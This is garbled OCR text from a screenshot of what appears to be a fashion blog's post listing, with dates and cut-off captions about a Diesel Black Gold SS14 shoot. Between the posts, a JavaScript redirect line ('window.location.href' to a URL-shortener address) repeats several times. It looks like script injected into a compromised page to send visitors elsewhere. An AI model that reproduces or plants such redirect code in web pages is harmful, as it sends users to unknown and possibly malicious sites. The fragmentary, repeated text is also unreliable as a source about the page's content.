
June 11, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
rene Hiemstra for Diesel Black Gold SS14
y Kevin Sinclair
February 20, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...